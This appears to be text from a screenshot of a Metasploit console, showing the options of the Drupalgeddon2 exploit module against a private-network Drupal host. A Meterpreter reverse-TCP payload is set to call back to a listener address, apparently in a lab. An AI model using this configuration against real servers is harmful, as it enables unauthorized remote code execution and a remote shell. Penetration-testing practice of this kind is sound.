 msf exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        If output should be dumped
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:
port[,type:host:port][...]
   RHOST        192.168.0.133    yes       The target address
   RPORT        1898             yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing con
nections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.0.163    yes       The listen address (an interface may be
specified)
   LPORT  443              yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)